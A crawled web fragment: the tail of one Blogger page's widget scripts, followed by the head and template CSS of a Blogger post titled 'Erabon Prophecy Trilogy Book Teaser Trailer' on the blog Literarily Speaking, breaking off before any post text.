_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebar', document.getElementById('Image56'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'sidebar', document.getElementById('Image55'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'sidebar', document.getElementById('Image54'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'sidebar', document.getElementById('Image53'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'sidebar', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebar', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebar', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image49', 'sidebar', document.getElementById('Image49'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'sidebar', document.getElementById('Image48'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'sidebar', document.getElementById('Image47'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebar', document.getElementById('Image46'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebar', document.getElementById('Image45'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'sidebar', document.getElementById('Image44'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'sidebar', document.getElementById('Image43'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebar', document.getElementById('Image42'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebar', document.getElementById('Image41'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'sidebar', document.getElementById('Image40'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebar', document.getElementById('Image39'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'sidebar', document.getElementById('Image38'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebar', document.getElementById('Image37'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebar', document.getElementById('Image36'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebar', document.getElementById('Image34'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'sidebar', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html
body_size: 59077
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://literarilyspeaking.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Literarily Speaking - Atom" href="https://literarilyspeaking.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Literarily Speaking - RSS" href="https://literarilyspeaking.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Literarily Speaking - Atom" href="https://www.blogger.com/feeds/2416511067898848567/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Literarily Speaking - Atom" href="https://literarilyspeaking.blogspot.com/feeds/2135231955333501569/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/mffkuM_tykk/hqdefault.jpg' rel='image_src'/>
<meta content='http://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html' property='og:url'/>
<meta content='Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer' property='og:title'/>
<meta content='  Inside the Book Title : ERABON PROPHECY TRILOGY Author : Randy C. Dockens Publisher : Carpenter’s Son Publishing Genre : Christian Science...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8DFbDVSQoapPDpaXLCEywRXFnS_QSszGRsJ7WQz4E1cOv8C3bsa3b8Pd3UGeApXDsdfYL-4A_08egbBIDb9LLQe0N1VApkLnBslN6wfWhvyoKhA=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer - Literarily Speaking
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer' property='og:title'/>
<meta content='http://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/mffkuM_tykk/hqdefault.jpg' property='og:image'/>
<meta content='Literarily Speaking' property='og:site_name'/>
<meta content='https://literarilyspeaking.blogspot.com/' name='twitter:domain'/>
<meta content='Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/mffkuM_tykk/hqdefault.jpg' name='twitter:image'/>
<meta content='Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi93wOOqLttVKPRn4QPy-kfkQnut9S9a5ZqL_Jw04w5LX-gaxXTgiMlukVoBlnqnirKMCmuMzWu3tcf4vL_8SS0w_VWKhr5iFb4QNMejWyXxQyfgSAoiU8mgBDZWj_hoIBF1ZCzlLfLudw/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh7tlxWxzxFV2beD1eJeuydqFFDbjFRzK_pIk3XAKDRSGVqRafKIyA1VeBIh5wcoU756RUXZS0h9VbrWY8Hw8lNFjeh4Q3IiSRErqyjt2J-FYr_LeDw_4Pw0nolFzPbhQB62bs6wgJeDY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR1Es34gsXKELJlFwriBS9eOVG7sAQeg-ts7_ZBQIVGXzfIogh545yEmp4eLMB1mU8_lgGxRTbi10OTR9zapQeOROVyzzeZQ8_TpgRsvuThXEohyddgES8xtcQ1Y3yFsrNAZL6_PDwq3HO/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjceylJJsahvhsZt1CNFhxQnIoRd0G1VnmOctLQPAeFMzc-ZXCyRd_M7peTnZeqk1OIFCzIlEc1sBRo_1XsncZJO9_OSpK6gJ7Jl8HKedJs3IdlaMNl7p4wZmrGfUqDbWo1WKGmHJq86l4/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
